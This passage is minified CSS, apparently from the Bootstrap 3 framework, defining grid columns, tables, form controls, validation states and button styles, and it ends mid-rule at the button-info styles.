[class*=col-]{padding-right:0;padding-left:0}.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666667%}.col-xs-10{width:83.33333333%}.col-xs-9{width:75%}.col-xs-8{width:66.66666667%}.col-xs-7{width:58.33333333%}.col-xs-6{width:50%}.col-xs-5{width:41.66666667%}.col-xs-4{width:33.33333333%}.col-xs-3{width:25%}.col-xs-2{width:16.66666667%}.col-xs-1{width:8.33333333%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666667%}.col-xs-pull-10{right:83.33333333%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666667%}.col-xs-pull-7{right:58.33333333%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666667%}.col-xs-pull-4{right:33.33333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.66666667%}.col-xs-pull-1{right:8.33333333%}.col-xs-pull-0{right:auto}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666667%}.col-xs-push-10{left:83.33333333%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666667%}.col-xs-push-7{left:58.33333333%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666667%}.col-xs-push-4{left:33.33333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.66666667%}.col-xs-push-1{left:8.33333333%}.col-xs-push-0{left:auto}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66666667%}.col-xs-offset-10{margin-left:83.33333333%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66666667%}.col-xs-offset-7{margin-left:58.33333333%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66666667%}.col-xs-offset-4{margin-left:33.33333333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.66666667%}.col-xs-offset-1{margin-left:8.33333333%}.col-xs-offset-0{margin-left:0}@media (min-width:768px){.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666667%}.col-sm-10{width:83.33333333%}.col-sm-9{width:75%}.col-sm-8{width:66.66666667%}.col-sm-7{width:58.33333333%}.col-sm-6{width:50%}.col-sm-5{width:41.66666667%}.col-sm-4{width:33.33333333%}.col-sm-3{width:25%}.col-sm-2{width:16.66666667%}.col-sm-1{width:8.33333333%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66666667%}.col-sm-pull-10{right:83.33333333%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66666667%}.col-sm-pull-7{right:58.33333333%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66666667%}.col-sm-pull-4{right:33.33333333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.66666667%}.col-sm-pull-1{right:8.33333333%}.col-sm-pull-0{right:auto}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66666667%}.col-sm-push-10{left:83.33333333%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66666667%}.col-sm-push-7{left:58.33333333%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66666667%}.col-sm-push-4{left:33.33333333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.66666667%}.col-sm-push-1{left:8.33333333%}.col-sm-push-0{left:auto}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.66666667%}.col-sm-offset-10{margin-left:83.33333333%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.66666667%}.col-sm-offset-7{margin-left:58.33333333%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.66666667%}.col-sm-offset-4{margin-left:33.33333333%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.66666667%}.col-sm-offset-1{margin-left:8.33333333%}.col-sm-offset-0{margin-left:0}}@media (min-width:992px){.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666667%}.col-md-10{width:83.33333333%}.col-md-9{width:75%}.col-md-8{width:66.66666667%}.col-md-7{width:58.33333333%}.col-md-6{width:50%}.col-md-5{width:41.66666667%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}.col-md-2{width:16.66666667%}.col-md-1{width:8.33333333%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.66666667%}.col-md-pull-10{right:83.33333333%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.66666667%}.col-md-pull-7{right:58.33333333%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.66666667%}.col-md-pull-4{right:33.33333333%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.66666667%}.col-md-pull-1{right:8.33333333%}.col-md-pull-0{right:auto}.col-md-push-12{left:100%}.col-md-push-11{left:91.66666667%}.col-md-push-10{left:83.33333333%}.col-md-push-9{left:75%}.col-md-push-8{left:66.66666667%}.col-md-push-7{left:58.33333333%}.col-md-push-6{left:50%}.col-md-push-5{left:41.66666667%}.col-md-push-4{left:33.33333333%}.col-md-push-3{left:25%}.col-md-push-2{left:16.66666667%}.col-md-push-1{left:8.33333333%}.col-md-push-0{left:auto}.col-md-offset-12{margin-left:100%}.col-md-offset-11{margin-left:91.66666667%}.col-md-offset-10{margin-left:83.33333333%}.col-md-offset-9{margin-left:75%}.col-md-offset-8{margin-left:66.66666667%}.col-md-offset-7{margin-left:58.33333333%}.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.66666667%}.col-md-offset-4{margin-left:33.33333333%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin-left:16.66666667%}.col-md-offset-1{margin-left:8.33333333%}.col-md-offset-0{margin-left:0}}@media (min-width:1200px){.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66666667%}.col-lg-10{width:83.33333333%}.col-lg-9{width:75%}.col-lg-8{width:66.66666667%}.col-lg-7{width:58.33333333%}.col-lg-6{width:50%}.col-lg-5{width:41.66666667%}.col-lg-4{width:33.33333333%}.col-lg-3{width:25%}.col-lg-2{width:16.66666667%}.col-lg-1{width:8.33333333%}.col-lg-pull-12{right:100%}.col-lg-pull-11{right:91.66666667%}.col-lg-pull-10{right:83.33333333%}.col-lg-pull-9{right:75%}.col-lg-pull-8{right:66.66666667%}.col-lg-pull-7{right:58.33333333%}.col-lg-pull-6{right:50%}.col-lg-pull-5{right:41.66666667%}.col-lg-pull-4{right:33.33333333%}.col-lg-pull-3{right:25%}.col-lg-pull-2{right:16.66666667%}.col-lg-pull-1{right:8.33333333%}.col-lg-pull-0{right:auto}.col-lg-push-12{left:100%}.col-lg-push-11{left:91.66666667%}.col-lg-push-10{left:83.33333333%}.col-lg-push-9{left:75%}.col-lg-push-8{left:66.66666667%}.col-lg-push-7{left:58.33333333%}.col-lg-push-6{left:50%}.col-lg-push-5{left:41.66666667%}.col-lg-push-4{left:33.33333333%}.col-lg-push-3{left:25%}.col-lg-push-2{left:16.66666667%}.col-lg-push-1{left:8.33333333%}.col-lg-push-0{left:auto}.col-lg-offset-12{margin-left:100%}.col-lg-offset-11{margin-left:91.66666667%}.col-lg-offset-10{margin-left:83.33333333%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-8{margin-left:66.66666667%}.col-lg-offset-7{margin-left:58.33333333%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-5{margin-left:41.66666667%}.col-lg-offset-4{margin-left:33.33333333%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-2{margin-left:16.66666667%}.col-lg-offset-1{margin-left:8.33333333%}.col-lg-offset-0{margin-left:0}}table{background-color:transparent}table col[class*=col-]{position:static;display:table-column;float:none}table td[class*=col-],table th[class*=col-]{position:static;display:table-cell;float:none}caption{padding-top:8px;padding-bottom:8px;color:#777;text-align:left}th{text-align:left}.table{width:100%;max-width:100%;margin-bottom:20px}.table>tbody>tr>td,.table>tbody>tr>th,.table>tfoot>tr>td,.table>tfoot>tr>th,.table>thead>tr>td,.table>thead>tr>th{padding:8px;line-height:1.42857143;vertical-align:top;border-top:1px solid #ddd}.table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #ddd}.table>caption+thead>tr:first-child>td,.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>td,.table>thead:first-child>tr:first-child>th{border-top:0}.table>tbody+tbody{border-top:2px solid #ddd}.table .table{background-color:#fff}.table-condensed>tbody>tr>td,.table-condensed>tbody>tr>th,.table-condensed>tfoot>tr>td,.table-condensed>tfoot>tr>th,.table-condensed>thead>tr>td,.table-condensed>thead>tr>th{padding:5px}.table-bordered{border:1px solid #ddd}.table-bordered>tbody>tr>td,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>td,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border:1px solid #ddd}.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border-bottom-width:2px}.table-striped>tbody>tr:nth-of-type(odd){background-color:#f9f9f9}.table-hover>tbody>tr:hover{background-color:#f5f5f5}.table>tbody>tr.active>td,.table>tbody>tr.active>th,.table>tbody>tr>td.active,.table>tbody>tr>th.active,.table>tfoot>tr.active>td,.table>tfoot>tr.active>th,.table>tfoot>tr>td.active,.table>tfoot>tr>th.active,.table>thead>tr.active>td,.table>thead>tr.active>th,.table>thead>tr>td.active,.table>thead>tr>th.active{background-color:#f5f5f5}.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr.active:hover>th,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover{background-color:#e8e8e8}.table>tbody>tr.success>td,.table>tbody>tr.success>th,.table>tbody>tr>td.success,.table>tbody>tr>th.success,.table>tfoot>tr.success>td,.table>tfoot>tr.success>th,.table>tfoot>tr>td.success,.table>tfoot>tr>th.success,.table>thead>tr.success>td,.table>thead>tr.success>th,.table>thead>tr>td.success,.table>thead>tr>th.success{background-color:#dff0d8}.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr.success:hover>th,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover{background-color:#d0e9c6}.table>tbody>tr.info>td,.table>tbody>tr.info>th,.table>tbody>tr>td.info,.table>tbody>tr>th.info,.table>tfoot>tr.info>td,.table>tfoot>tr.info>th,.table>tfoot>tr>td.info,.table>tfoot>tr>th.info,.table>thead>tr.info>td,.table>thead>tr.info>th,.table>thead>tr>td.info,.table>thead>tr>th.info{background-color:#d9edf7}.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr.info:hover>th,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover{background-color:#c4e3f3}.table>tbody>tr.warning>td,.table>tbody>tr.warning>th,.table>tbody>tr>td.warning,.table>tbody>tr>th.warning,.table>tfoot>tr.warning>td,.table>tfoot>tr.warning>th,.table>tfoot>tr>td.warning,.table>tfoot>tr>th.warning,.table>thead>tr.warning>td,.table>thead>tr.warning>th,.table>thead>tr>td.warning,.table>thead>tr>th.warning{background-color:#fcf8e3}.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr.warning:hover>th,.table-hover>tbody>tr:hover>.warning,.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover{background-color:#faf2cc}.table>tbody>tr.danger>td,.table>tbody>tr.danger>th,.table>tbody>tr>td.danger,.table>tbody>tr>th.danger,.table>tfoot>tr.danger>td,.table>tfoot>tr.danger>th,.table>tfoot>tr>td.danger,.table>tfoot>tr>th.danger,.table>thead>tr.danger>td,.table>thead>tr.danger>th,.table>thead>tr>td.danger,.table>thead>tr>th.danger{background-color:#f2dede}.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr.danger:hover>th,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover{background-color:#ebcccc}.table-responsive{min-height:.01%;overflow-x:auto}@media screen and (max-width:767px){.table-responsive{width:100%;margin-bottom:15px;overflow-y:hidden;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #ddd}.table-responsive>.table{margin-bottom:0}.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>td,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>thead>tr>th{white-space:nowrap}.table-responsive>.table-bordered{border:0}.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700}input[type=search]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-appearance:none;-moz-appearance:none;appearance:none}input[type=checkbox],input[type=radio]{margin:4px 0 0;margin-top:1px\9;line-height:normal}fieldset[disabled] input[type=checkbox],fieldset[disabled] input[type=radio],input[type=checkbox].disabled,input[type=checkbox][disabled],input[type=radio].disabled,input[type=radio][disabled]{cursor:not-allowed}input[type=file]{display:block}input[type=range]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type=checkbox]:focus,input[type=file]:focus,input[type=radio]:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}output{display:block;padding-top:7px;font-size:14px;line-height:1.42857143;color:#555}.form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s,-webkit-box-shadow ease-in-out .15s}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}.form-control::-moz-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder{color:#999}.form-control::-webkit-input-placeholder{color:#999}.form-control::-ms-expand{background-color:transparent;border:0}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{background-color:#eee;opacity:1}.form-control[disabled],fieldset[disabled] .form-control{cursor:not-allowed}textarea.form-control{height:auto}@media screen and (-webkit-min-device-pixel-ratio:0){input[type=date].form-control,input[type=datetime-local].form-control,input[type=month].form-control,input[type=time].form-control{line-height:34px}.input-group-sm input[type=date],.input-group-sm input[type=datetime-local],.input-group-sm input[type=month],.input-group-sm input[type=time],input[type=date].input-sm,input[type=datetime-local].input-sm,input[type=month].input-sm,input[type=time].input-sm{line-height:30px}.input-group-lg input[type=date],.input-group-lg input[type=datetime-local],.input-group-lg input[type=month],.input-group-lg input[type=time],input[type=date].input-lg,input[type=datetime-local].input-lg,input[type=month].input-lg,input[type=time].input-lg{line-height:46px}}.form-group{margin-bottom:15px}.checkbox,.radio{position:relative;display:block;margin-top:10px;margin-bottom:10px}.checkbox.disabled label,.radio.disabled label,fieldset[disabled] .checkbox label,fieldset[disabled] .radio label{cursor:not-allowed}.checkbox label,.radio label{min-height:20px;padding-left:20px;margin-bottom:0;font-weight:400;cursor:pointer}.checkbox input[type=checkbox],.checkbox-inline input[type=checkbox],.radio input[type=radio],.radio-inline input[type=radio]{position:absolute;margin-top:4px\9;margin-left:-20px}.checkbox+.checkbox,.radio+.radio{margin-top:-5px}.checkbox-inline,.radio-inline{position:relative;display:inline-block;padding-left:20px;margin-bottom:0;font-weight:400;vertical-align:middle;cursor:pointer}.checkbox-inline.disabled,.radio-inline.disabled,fieldset[disabled] .checkbox-inline,fieldset[disabled] .radio-inline{cursor:not-allowed}.checkbox-inline+.checkbox-inline,.radio-inline+.radio-inline{margin-top:0;margin-left:10px}.form-control-static{min-height:34px;padding-top:7px;padding-bottom:7px;margin-bottom:0}.form-control-static.input-lg,.form-control-static.input-sm{padding-right:0;padding-left:0}.input-sm{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-sm{height:30px;line-height:30px}select[multiple].input-sm,textarea.input-sm{height:auto}.form-group-sm .form-control{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.form-group-sm select.form-control{height:30px;line-height:30px}.form-group-sm select[multiple].form-control,.form-group-sm textarea.form-control{height:auto}.form-group-sm .form-control-static{height:30px;min-height:32px;padding:6px 10px;font-size:12px;line-height:1.5}.input-lg{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-lg{height:46px;line-height:46px}select[multiple].input-lg,textarea.input-lg{height:auto}.form-group-lg .form-control{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.form-group-lg select.form-control{height:46px;line-height:46px}.form-group-lg select[multiple].form-control,.form-group-lg textarea.form-control{height:auto}.form-group-lg .form-control-static{height:46px;min-height:38px;padding:11px 16px;font-size:18px;line-height:1.3333333}.has-feedback{position:relative}.has-feedback .form-control{padding-right:42.5px}.form-control-feedback{position:absolute;top:0;right:0;z-index:2;display:block;width:34px;height:34px;line-height:34px;text-align:center;pointer-events:none}.form-group-lg .form-control+.form-control-feedback,.input-group-lg+.form-control-feedback,.input-lg+.form-control-feedback{width:46px;height:46px;line-height:46px}.form-group-sm .form-control+.form-control-feedback,.input-group-sm+.form-control-feedback,.input-sm+.form-control-feedback{width:30px;height:30px;line-height:30px}.has-success .checkbox,.has-success .checkbox-inline,.has-success .control-label,.has-success .help-block,.has-success .radio,.has-success .radio-inline,.has-success.checkbox label,.has-success.checkbox-inline label,.has-success.radio label,.has-success.radio-inline label{color:#3c763d}.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168}.has-success .input-group-addon{color:#3c763d;background-color:#dff0d8;border-color:#3c763d}.has-success .form-control-feedback{color:#3c763d}.has-warning .checkbox,.has-warning .checkbox-inline,.has-warning .control-label,.has-warning .help-block,.has-warning .radio,.has-warning .radio-inline,.has-warning.checkbox label,.has-warning.checkbox-inline label,.has-warning.radio label,.has-warning.radio-inline label{color:#8a6d3b}.has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b}.has-warning .input-group-addon{color:#8a6d3b;background-color:#fcf8e3;border-color:#8a6d3b}.has-warning .form-control-feedback{color:#8a6d3b}.has-error .checkbox,.has-error .checkbox-inline,.has-error .control-label,.has-error .help-block,.has-error .radio,.has-error .radio-inline,.has-error.checkbox label,.has-error.checkbox-inline label,.has-error.radio label,.has-error.radio-inline label{color:#a94442}.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483}.has-error .input-group-addon{color:#a94442;background-color:#f2dede;border-color:#a94442}.has-error .form-control-feedback{color:#a94442}.has-feedback label~.form-control-feedback{top:25px}.has-feedback label.sr-only~.form-control-feedback{top:0}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373}@media (min-width:768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-static{display:inline-block}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .form-control,.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn{width:auto}.form-inline .input-group>.form-control{width:100%}.form-inline .control-label{margin-bottom:0;vertical-align:middle}.form-inline .checkbox,.form-inline .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .checkbox label,.form-inline .radio label{padding-left:0}.form-inline .checkbox input[type=checkbox],.form-inline .radio input[type=radio]{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.form-horizontal .checkbox,.form-horizontal .checkbox-inline,.form-horizontal .radio,.form-horizontal .radio-inline{padding-top:7px;margin-top:0;margin-bottom:0}.form-horizontal .checkbox,.form-horizontal .radio{min-height:27px}.form-horizontal .form-group{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.form-horizontal .control-label{padding-top:7px;margin-bottom:0;text-align:right}}.form-horizontal .has-feedback .form-control-feedback{right:15px}@media (min-width:768px){.form-horizontal .form-group-lg .control-label{padding-top:11px;font-size:18px}}@media (min-width:768px){.form-horizontal .form-group-sm .control-label{padding-top:6px;font-size:12px}}.btn{display:inline-block;margin-bottom:0;font-weight:400;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;background-image:none;border:1px solid transparent;padding:6px 12px;font-size:14px;line-height:1.42857143;border-radius:4px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.btn.active.focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn:active:focus,.btn:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn.focus,.btn:focus,.btn:hover{color:#333;text-decoration:none}.btn.active,.btn:active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{cursor:not-allowed;filter:alpha(opacity=65);opacity:.65;-webkit-box-shadow:none;box-shadow:none}a.btn.disabled,fieldset[disabled] a.btn{pointer-events:none}.btn-default{color:#333;background-color:#fff;border-color:#ccc}.btn-default.focus,.btn-default:focus{color:#333;background-color:#e6e6e6;border-color:#8c8c8c}.btn-default:hover{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default.active,.btn-default:active,.open>.dropdown-toggle.btn-default{color:#333;background-color:#e6e6e6;background-image:none;border-color:#adadad}.btn-default.active.focus,.btn-default.active:focus,.btn-default.active:hover,.btn-default:active.focus,.btn-default:active:focus,.btn-default:active:hover,.open>.dropdown-toggle.btn-default.focus,.open>.dropdown-toggle.btn-default:focus,.open>.dropdown-toggle.btn-default:hover{color:#333;background-color:#d4d4d4;border-color:#8c8c8c}.btn-default.disabled.focus,.btn-default.disabled:focus,.btn-default.disabled:hover,.btn-default[disabled].focus,.btn-default[disabled]:focus,.btn-default[disabled]:hover,fieldset[disabled] .btn-default.focus,fieldset[disabled] .btn-default:focus,fieldset[disabled] .btn-default:hover{background-color:#fff;border-color:#ccc}.btn-default .badge{color:#fff;background-color:#333}.btn-primary{color:#fff;background-color:#337ab7;border-color:#2e6da4}.btn-primary.focus,.btn-primary:focus{color:#fff;background-color:#286090;border-color:#122b40}.btn-primary:hover{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary.active,.btn-primary:active,.open>.dropdown-toggle.btn-primary{color:#fff;background-color:#286090;background-image:none;border-color:#204d74}.btn-primary.active.focus,.btn-primary.active:focus,.btn-primary.active:hover,.btn-primary:active.focus,.btn-primary:active:focus,.btn-primary:active:hover,.open>.dropdown-toggle.btn-primary.focus,.open>.dropdown-toggle.btn-primary:focus,.open>.dropdown-toggle.btn-primary:hover{color:#fff;background-color:#204d74;border-color:#122b40}.btn-primary.disabled.focus,.btn-primary.disabled:focus,.btn-primary.disabled:hover,.btn-primary[disabled].focus,.btn-primary[disabled]:focus,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary.focus,fieldset[disabled] .btn-primary:focus,fieldset[disabled] .btn-primary:hover{background-color:#337ab7;border-color:#2e6da4}.btn-primary .badge{color:#337ab7;background-color:#fff}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.btn-success.focus,.btn-success:focus{color:#fff;background-color:#449d44;border-color:#255625}.btn-success:hover{color:#fff;background-color:#449d44;border-color:#398439}.btn-success.active,.btn-success:active,.open>.dropdown-toggle.btn-success{color:#fff;background-color:#449d44;background-image:none;border-color:#398439}.btn-success.active.focus,.btn-success.active:focus,.btn-success.active:hover,.btn-success:active.focus,.btn-success:active:focus,.btn-success:active:hover,.open>.dropdown-toggle.btn-success.focus,.open>.dropdown-toggle.btn-success:focus,.open>.dropdown-toggle.btn-success:hover{color:#fff;background-color:#398439;border-color:#255625}.btn-success.disabled.focus,.btn-success.disabled:focus,.btn-success.disabled:hover,.btn-success[disabled].focus,.btn-success[disabled]:focus,.btn-success[disabled]:hover,fieldset[disabled] .btn-success.focus,fieldset[disabled] .btn-success:focus,fieldset[disabled] .btn-success:hover{background-color:#5cb85c;border-color:#4cae4c}.btn-success .badge{color:#5cb85c;background-color:#fff}.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}.btn-info.focus,.btn-info:focus{color:#fff;background-color:#31b0d5;border-color:#1b6d85}.btn-info:hover{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info.active,.btn-info:active,.open>.dropdown-toggle.btn-info{color:#fff;background-color:#31b0d5;background-image:none;border-color:#269abc}.btn-info.active.focus,.btn-info.active:focus,.btn-info.active:hover,.btn-info:active.focus,.btn-info:active:focus,.btn-info:active:hover,.open>.dropdown-toggle.btn-info.focus,.open>.dropdown-toggle.btn-info:focus,.open>.dropdown-toggle.btn-info:hover{color:#fff;background-color:#269abc;border-color:#1b6d85}.btn-info.disabled.focus,.btn-info.disabled:focus,.btn-info.disabled:hover,.btn-info[disabled].focus,.btn-info[disabled]:focus,.btn-info[disabled]:hover,fieldset[disabled] .btn-info.focus,fieldset[disabled] .btn-info:focus,fieldset[disabled] .btn-info:hover{background-color:#5bc0de;border-color:#46b8da}.btn-info 